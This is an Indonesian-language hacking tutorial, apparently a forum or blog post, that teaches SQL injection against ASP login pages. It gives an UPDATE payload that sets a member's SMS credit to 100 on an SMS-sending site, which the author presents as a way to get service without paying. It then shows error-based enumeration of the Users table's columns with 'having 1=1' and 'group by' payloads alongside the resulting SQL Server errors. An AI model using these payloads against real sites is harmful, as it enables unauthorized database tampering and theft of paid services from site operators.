 penerapan selanjutanya adalah misal situs itu adalah situs pengiriman SMS sedunia yang kalo kita membernya kita bisa send sms dari web, namun harus ada account yang digunakan untuk mengirim sms itu, jadi account itu harus ada nilainya dan untuk itu kita harus mengisinya dengan cara membelinya...ok ok NO CARDING HERE!!! heheheh...so gemana neh??? karena kita ini orang-orang kere hehehe so kita inject aja....sebelumnya kita harus jadi member kan gratis ini daftarnya...
setelah kita jadi member dengan id : fuzk3 dan pass: Vero...kita log ke situs itu dengan id kita, cari tahu string khusus yang digunakan web itu untuk menghitung account sms kita, misalnya : cell
nah, inilah injectnya....cari login inputan lagi misal /member.asp nah disitu ada input box id dan pass...kita Inject dengan :
' UPDATE [namadatabase] SET [charkhusus] = [nilai] WHERE [namakolom] = '[char_id]'--
contoh :
' UPDATE UserDb set cell=100 where userid ='fuzk3'--  (inget neh)
sep, nah klo muncul error : userid not found kita isa cari input di forgot password : dengan inputan sama...jreeen ketika di jalankan ga ada error apa-apa..kembali login lalu...jreeeeeenng...liha cell mu itu waduh 100 cell enak neh sms seratus kali....kiekiekie...SUKSES BRO!!! :)

Nah, klo dah dapet targetnya sekarang tinggal input SQL Querynya di input boxnya :

www.target.com/ login.asp >> contoh target
www.target.com/ login.asp? err=Invalid_ password >> persan error yang dapat di eksploitasi seperti biasa kalau ingin cari n tes vuln engganya tuh
situs kita ketikan ' having 1=1-- di input box atau URL error tadi ,
contoh : www.target.com/ login.asp? err=' having 1=1-- then,....

Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'Users.UserID' is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause

itu error messagesnya, kini kita group field UserID dari table Users,
stringnya : ' group by UserID --
then,...

Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'Users.ClientName' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.

muncul lagi error seperti itu....lalu lagi kita Group. Kini stringnya
adalah ' group by
field1,field2 --
contoh : ' group by UserID,ClientName --
then,...

Microsoft OLE DB Provider for SQL Server (0x80040E14)
Column 'Users.UserName' is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.